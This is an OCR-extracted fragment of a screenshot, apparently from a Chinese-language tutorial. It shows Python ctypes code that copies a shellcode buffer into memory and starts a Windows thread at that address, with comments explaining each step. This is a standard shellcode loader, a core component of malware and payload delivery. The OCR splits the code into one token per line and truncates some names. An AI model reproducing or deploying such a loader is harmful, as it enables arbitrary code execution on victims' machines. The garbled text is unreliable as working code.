
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

    ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

    ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

    ctypes
.
c_int
(
0
)
,
 #创建标志

    ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject